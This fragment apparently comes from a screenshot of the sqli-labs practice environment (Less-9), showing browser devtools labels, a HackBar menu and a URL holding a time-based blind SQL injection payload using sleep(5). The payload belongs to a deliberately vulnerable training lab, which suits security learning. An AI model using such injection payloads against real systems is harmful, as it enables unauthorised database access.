 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
g SQL XSS LFI XXE Other
://sqli-labs-master/Less-9/?id=1 and if(1=1,sleep(5),1)--+